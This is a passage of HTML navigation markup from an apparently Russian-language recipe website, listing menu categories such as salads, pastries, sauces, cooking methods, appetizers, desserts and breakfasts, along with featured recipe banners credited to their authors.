				<a class="recipes-categories__link" href="/recipes/zakuski/salaty/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-salad"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Салаты</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Салаты</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/zakuski/salaty/iz-krabovykh-palochek/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из крабовых палочек                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/salaty/ovoshchnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Овощные салаты                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/salaty/s-gribami/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С грибами                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/salaty/morskoy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С морепродуктами                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/salaty/myasnoy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С мясом                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/salaty/s-pticej/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С птицей                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/salaty/s-risom/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С рисом                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/salaty/s-syrom/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С сыром                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/salatnye-zapravki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Салатные заправки                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/salaty/prazdnichnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Салаты на праздничный стол                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/salaty/iz-svekly/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Со свеклой                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/pryanyy_tykvennyy_keks/">
                                    <img src="/upload/iblock/ff7/ff7a4fa304a96a1181ce3631dfd3fb90.jpg" alt="Пряный тыквенный кекс">
                                    <span class="recipes-banners__title">Пряный тыквенный кекс</span>
                                    <span class="recipes-banners__author">Автор: Татьяна Буробина</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/tykvennye_pirozhki_iz_sloenogo_testa/">
                                    <img src="/upload/iblock/e4c/e4cec9bb4d6e14e53dcfd4b9754821a4.jpg" alt="Тыквенные пирожки из слоеного теста">
                                    <span class="recipes-banners__title">Тыквенные пирожки из слоеного теста</span>
                                    <span class="recipes-banners__author">Автор: Елена Шашкина</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/vypechka/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-pie"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Сладкая выпечка</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Сладкая выпечка</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/vypechka/klafuti/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Клафути                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/kruassany/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Круассаны                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/kulichi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Куличи                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/mannik/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Манник                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/pirogi/osennie/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Осенние пироги                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/pechene/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Печенье                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/pirogi/sladkie-pirogi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Пироги сладкие                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/ponchiki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Пончики                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/bulochki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Сладкие булочки                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/sloyki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Слойки                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/tarty/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Тарты                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/shtrudel/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Штрудель                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/kurinye_krylyshki_v_kislo_sladkom_souse_i_kukuruza_gril_/">
                                    <img src="/upload/iblock/2ce/2ce6434cdb755197233d3f62e2be17d2.jpg" alt="Куриные крылышки в кисло-сладком соусе и кукуруза гриль ">
                                    <span class="recipes-banners__title">Куриные крылышки в кисло-сладком соусе и кукуруза гриль </span>
                                    <span class="recipes-banners__author">Автор: Юлия Яковлева</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/postnyy_blinnyy_pirog_s_klyukvennym_sousom/">
                                    <img src="/upload/iblock/672/6722f7aa3f21b559561c339bbe87ef47.jpg" alt="Постный блинный пирог с клюквенным соусом">
                                    <span class="recipes-banners__title">Постный блинный пирог с клюквенным соусом</span>
                                    <span class="recipes-banners__author">Автор: Оксана Березикова</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/sousy/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-sauce"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Соусы</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Соусы</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/sousy/beshamel/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Бешамель                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/boloneze/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Болоньезе                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/gollandskij/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Голландский соус                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/dlya-shashlyka/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Для шашлыка                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/ketchup/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Кетчуп                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/mayonez/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Майонез                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/tomatnyy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	На основе помидоров                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/pesto/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Песто                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/satsivi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Сациви                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/sladkie/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Сладкие соусы                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/barbequ/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Соус барбекю                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/gribnoy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Соус грибной                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/perechnyj/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Соус перечный                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/syrnyy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Соус сырный                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/chesnochnyy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Соус чесночный                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/dlya-myasa/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Соусы для мяса                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/dlya-pticy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Соусы для птицы                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/dlya-ryby/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Соусы для рыбы                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/pripravy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Соусы и приправы                                     	</div>
            						</a>
        						            						<a href="/recipes/sousy/tabasko/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Табаско                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/tkemali/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Ткемали                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/yagodnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Ягодные соусы                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/kartofelnaya_babka_s_bekonom/">
                                    <img src="/upload/iblock/5e7/5e7bf5cd1b414f45a8a61bb12b4b19b3.jpeg" alt="Картофельная бабка с беконом">
                                    <span class="recipes-banners__title">Картофельная бабка с беконом</span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/tushenaya_svinina_adobo_/">
                                    <img src="/upload/iblock/95f/95f2711189eaa0c35356f968460413a1.jpeg" alt="Тушеная свинина &quot;Адобо&quot;">
                                    <span class="recipes-banners__title">Тушеная свинина &quot;Адобо&quot;</span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/po-tipu-prigotovleniya/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-barbecue"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Тип приготовления</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Тип приготовления</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/po-tipu-prigotovleniya/v-aerogrile/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Аэрогриль                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-gorshochke/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В горшочке                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-dukhovke/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В духовке                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-kazane/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В казане                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-mikrovolnovke/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В микроволновке                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-multivarke/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В мультиварке                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-parovarke/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В пароварке                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-rukave/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В рукаве                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-skovorode/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В сковороде                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-skorovarke/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В скороварке                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-folge/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В фольге                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-khlebopechke/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В хлебопечке                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/gril/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	На гриле                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/krabovye_palochki_v_syre_/">
                                    <img src="/upload/iblock/bf8/bf87cb457818470d3c12adc47beb6bb4.png" alt="Крабовые палочки в сыре ">
                                    <span class="recipes-banners__title">Крабовые палочки в сыре </span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/syrnye_trubochki_/">
                                    <img src="/upload/iblock/49c/49c61df0849db106ffc9f41a52d0bfd2.jpeg" alt="Сырные трубочки ">
                                    <span class="recipes-banners__title">Сырные трубочки </span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/zakuski/kholodnye/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-cold_zak"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Холодные закуски</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Холодные закуски</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/zakuski/basturma/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Бастурма                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/buterbrody-tosty/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Бутерброды, тосты                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/iz-ryby-i-krevetok/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Закуски из рыбы и креветок                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/zalivnoe-kholodets/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Заливное (холодец)                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/kimchi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Кимчи                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/pashtety/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Паштеты                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/rostbif/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Ростбиф                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/tartaletki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Тарталетки                                     	</div>
            						</a>
        						            						<a href="/recipes/zakuski/terrin/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Террины                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/tort-pechenochnyy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Торт печеночный                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/khumus/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Хумус                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/shaurma/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Шаурма                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                                      
		</div>	
	<div class="recipes-menu__wrap">
                	                    <div class="recipes-menu__submenu recipes-submenu" data-recipes-megamenu-submenu>

                    </div>
                    <div class="recipes-menu__banners recipes-banners">
                    	                    		<div class="recipes-banners__item picture picture--link">
	                            <a class="recipes-banners__link" href="#">
	                                <img src="/upload/iblock/0da/0dad0d403ec3dd8fa6ef21a14eba8f56.jpg" alt="Закуска из печеных перцев">
	                                <span class="recipes-banners__title">Закуска из печеных перцев</span>
	                                <span class="recipes-banners__author">Автор: Татьяна Дудка</span>
	                            </a>
                        	</div>
                    	                    		<div class="recipes-banners__item picture picture--link">
	                            <a class="recipes-banners__link" href="#">
	                                <img src="/upload/iblock/bc0/bc0575a9d90f6d28bdffd539fc3cfb9a.jpg" alt="Меренговый рулет с клюквой">
	                                <span class="recipes-banners__title">Меренговый рулет с клюквой</span>
	                                <span class="recipes-banners__author">Автор: Ирина Приходько</span>
	                            </a>
                        	</div>
                    	                        
                        
                    </div>
                </div>	
	</div>
	
</div>	
   <!-- <div class="menu-column item">
        <a href="/recipes/blyuda/krupa/ris/" class="menu-item">Блюда из риса</a>
                    <a href="/recipes/vtorye-blyuda/paelya/" class="menu-item">Паэлья</a>
                    <a href="/recipes/vtorye-blyuda/plov/" class="menu-item">Плов</a>
                    <a href="/recipes/vtorye-blyuda/rizotto/" class="menu-item">Ризотто</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/vtorye-blyuda/myasnye/" class="menu-item">Виды мяса</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/baranina/" class="menu-item">Баранина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/govyadina/" class="menu-item">Говядина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/kozlyatina/" class="menu-item">Козлятина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/krolik/" class="menu-item">Крольчатина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/olenina/" class="menu-item">Оленина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/svinina/" class="menu-item">Свинина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/telyatina/" class="menu-item">Телятина</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/cooking_time/" class="menu-item">Время приготовления</a>
                    <a href="/recipes/cooking_time/bolee-90-minut/" class="menu-item">Более 90 минут</a>
                    <a href="/recipes/cooking_time/do-30-min/" class="menu-item">До 30 минут</a>
                    <a href="/recipes/cooking_time/ot-30-do-60-minut/" class="menu-item">От 30 до 60 минут</a>
                    <a href="/recipes/cooking_time/ot-60-do-90-minut/" class="menu-item">От 60 до 90 минут</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/vtorye-blyuda/" class="menu-item">Вторые блюда</a>
                    <a href="/recipes/vtorye-blyuda/azu/" class="menu-item">Азу</a>
                    <a href="/recipes/vtorye-blyuda/bef-burginon/" class="menu-item">Беф бургиньон</a>
                    <a href="/recipes/vtorye-blyuda/befstroganov/" class="menu-item">Бефстроганов</a>
                    <a href="/recipes/vtorye-blyuda/beshbarmak/" class="menu-item">Бешбармак</a>
                    <a href="/recipes/vtorye-blyuda/bitochki/" class="menu-item">Биточки</a>
                    <a href="/recipes/vtorye-blyuda/bifshteks/" class="menu-item">Бифштекс</a>
                    <a href="/recipes/vtorye-blyuda/brizol/" class="menu-item">Бризоль</a>
                    <a href="/recipes/vtorye-blyuda/buzhenina/" class="menu-item">Буженина</a>
                    <a href="/recipes/vtorye-blyuda/gulyash/" class="menu-item">Гуляш</a>
                    <a href="/recipes/vtorye-blyuda/dolma/" class="menu-item">Долма</a>
                    <a href="/recipes/vtorye-blyuda/zharkoe/" class="menu-item">Жаркое</a>
                    <a href="/recipes/vtorye-blyuda/zrazy/" class="menu-item">Зразы</a>
                    <a href="/recipes/vtorye-blyuda/iz-moreproduktov/" class="menu-item">Из морепродуктов</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/" class="menu-item">Из мяса</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/ptitsa/" class="menu-item">Из птицы</a>
                    <a href="/recipes/vtorye-blyuda/rybnye/" class="menu-item">Из рыбы</a>
                    <a href="/recipes/vtorye-blyuda/kotlety/" class="menu-item">Котлеты</a>
                    <a href="/recipes/vtorye-blyuda/krokety/" class="menu-item">Крокеты</a>
                    <a href="/recipes/vtorye-blyuda/lazanya/" class="menu-item">Лазанья</a>
                    <a href="/recipes/vtorye-blyuda/lyulya-kebab/" class="menu-item">Люля-кебаб</a>
                    <a href="/recipes/vtorye-blyuda/musaka/" class="menu-item">Мусака</a>
                    <a href="/recipes/vtorye-blyuda/myasnye-ruletiki/" class="menu-item">Мясные рулетики</a>
                    <a href="/recipes/vtorye-blyuda/otbivnye/" class="menu-item">Отбивные</a>
                    <a href="/recipes/vtorye-blyuda/ragu/" class="menu-item">Рагу</a>
                    <a href="/recipes/vtorye-blyuda/rolly/" class="menu-item">Роллы</a>
                    <a href="/recipes/vtorye-blyuda/romshteks/" class="menu-item">Ромштекс</a>
                    <a href="/recipes/vtorye-blyuda/sosiski-v-teste/" class="menu-item">Сосиски в тесте</a>
                    <a href="/recipes/vtorye-blyuda/steyk/" class="menu-item">Стейки</a>
                    <a href="/recipes/vtorye-blyuda/tefteli/" class="menu-item">Тефтели</a>
                    <a href="/recipes/vtorye-blyuda/frikadelki/" class="menu-item">Фрикадельки</a>
                    <a href="/recipes/vtorye-blyuda/frikase/" class="menu-item">Фрикасе</a>
                    <a href="/recipes/vtorye-blyuda/tsyplenok-tabaka/" class="menu-item">Цыпленок табака</a>
                    <a href="/recipes/vtorye-blyuda/chakhokhbili/" class="menu-item">Чахохбили</a>
                    <a href="/recipes/vtorye-blyuda/shashlyk/" class="menu-item">Шашлык</a>
                    <a href="/recipes/vtorye-blyuda/shnitsel/" class="menu-item">Шницель</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/zakuski/goryachie/" class="menu-item">Горячие закуски</a>
                    <a href="/recipes/zakuski/zhulen/" class="menu-item">Жульен</a>
                    <a href="/recipes/zakuski/iz-blinov/" class="menu-item">Из блинов</a>
                    <a href="/recipes/zakuski/iz-kartofelya/" class="menu-item">Из картофеля</a>
                    <a href="/recipes/zakuski/iz-testa/" class="menu-item">Из теста</a>
                    <a href="/recipes/zakuski/lobio/" class="menu-item">Лобио</a>
                    <a href="/recipes/zakuski/s-myasom/" class="menu-item">С мясом</a>
                    <a href="/recipes/zakuski/s-ryboj/" class="menu-item">С рыбой</a>
                    <a href="/recipes/zakuski/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/zakuski/fondyu/" class="menu-item">Фондю</a>
                    <a href="/recipes/zakuski/forshmak/" class="menu-item">Форшмак</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/sladosti/deserty/" class="menu-item">Десерты и сладости</a>
                    <a href="/recipes/sladosti/beze/" class="menu-item">Безе</a>
                    <a href="/recipes/sladosti/biskvit/" class="menu-item">Бисквит</a>
                    <a href="/recipes/sladosti/varene/" class="menu-item">Варенье</a>
                    <a href="/recipes/sladosti/vafli/" class="menu-item">Вафли</a>
                    <a href="/recipes/sladosti/glazur/" class="menu-item">Глазурь</a>
                    <a href="/recipes/sladosti/torty/" class="menu-item">Другие торты</a>
                    <a href="/recipes/sladosti/zhele-mussy/" class="menu-item">Желе и муссы</a>
                    <a href="/recipes/sladosti/zefir/" class="menu-item">Зефир</a>
                    <a href="/recipes/sladosti/deserty/iz-grushi/" class="menu-item">Из груши</a>
                    <a href="/recipes/sladosti/deserty/iz-tykvy/" class="menu-item">Из тыквы</a>
                    <a href="/recipes/sladosti/deserty/iz-fruktov/" class="menu-item">Из фруктов</a>
                    <a href="/recipes/sladosti/deserty/iz-yablok/" class="menu-item">Из яблок</a>
                    <a href="/recipes/sladosti/deserty/s-yagodami/" class="menu-item">Из ягод</a>
                    <a href="/recipes/sladosti/keksy/" class="menu-item">Кексы</a>
                    <a href="/recipes/sladosti/konfety/" class="menu-item">Конфеты</a>
                    <a href="/recipes/sladosti/kremy-sufle/bryule/" class="menu-item">Крем-брюле</a>
                    <a href="/recipes/sladosti/torty/medovik/" class="menu-item">Медовик</a>
                    <a href="/recipes/sladosti/torty/milfey/" class="menu-item">Мильфей</a>
                    <a href="/recipes/sladosti/torty/morkovnyy/" class="menu-item">Морковный торт</a>
                    <a href="/recipes/sladosti/morozhenoe/" class="menu-item">Мороженое</a>
                    <a href="/recipes/sladosti/deserty/nizkokalorijnye/" class="menu-item">Низкокалорийные</a>
                    <a href="/recipes/sladosti/nuga/" class="menu-item">Нуга</a>
                    <a href="/recipes/sladosti/pakhlava/" class="menu-item">Пахлава</a>
                    <a href="/recipes/sladosti/pechenya-sladkie/" class="menu-item">Печенья сладкие</a>
                    <a href="/recipes/sladosti/pirozhnye/" class="menu-item">Пирожные</a>
                    <a href="/recipes/sladosti/pirozhnye/zavarnye/" class="menu-item">Пирожные из заварного теста</a>
                    <a href="/recipes/sladosti/sirop/" class="menu-item">Сиропы</a>
                    <a href="/recipes/sladosti/kremy-sufle/" class="menu-item">Суфле и кремы</a>
                    <a href="/recipes/sladosti/deserty/iz-tvoroga/" class="menu-item">Творожные</a>
                    <a href="/recipes/sladosti/torty/tiramisu/" class="menu-item">Тирамису</a>
                    <a href="/recipes/sladosti/torty/korzhevye/" class="menu-item">Торты коржевые</a>
                    <a href="/recipes/sladosti/torty/mussovye/" class="menu-item">Торты муссовые </a>
                    <a href="/recipes/sladosti/chak-chak/" class="menu-item">Чак</a>
                    <a href="/recipes/sladosti/chizkeyk/" class="menu-item">Чизкейки</a>
                    <a href="/recipes/sladosti/eklery/" class="menu-item">Эклеры</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/po-vremeni-sutok/zavtrak/" class="menu-item">Завтраки</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/blinchiki/" class="menu-item">Блинчики</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/bystryj/" class="menu-item">Быстрый завтрак</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/v-duhovke/" class="menu-item">В духовке</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/granola-i-musli/" class="menu-item">Гранола и мюсли</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/dlya-detej/" class="menu-item">Для детей</a>
                    <a href="/recipes/vtorye-blyuda/zapekanki/" class="menu-item">Запеканки</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/lavash/" class="menu-item">Из лаваша</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/iz-tvoroga/" class="menu-item">Из творога</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/iz-yaic/" class="menu-item">Из яиц</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/kashi/" class="menu-item">Каши</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/myasnye/" class="menu-item">Мясные завтраки</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/na-skovorode/" class="menu-item">На сковороде</a>
                    <a href="/recipes/izdeliya-iz-testa/bliny-oladi/oladi/" class="menu-item">Оладьи</a>
                    <a href="/recipes/vtorye-blyuda/omlet/" class="menu-item">Омлеты</a>
                    <a href="/recipes/preferences/pp/na_zavtrak/" class="menu-item">ПП завтрак</a>
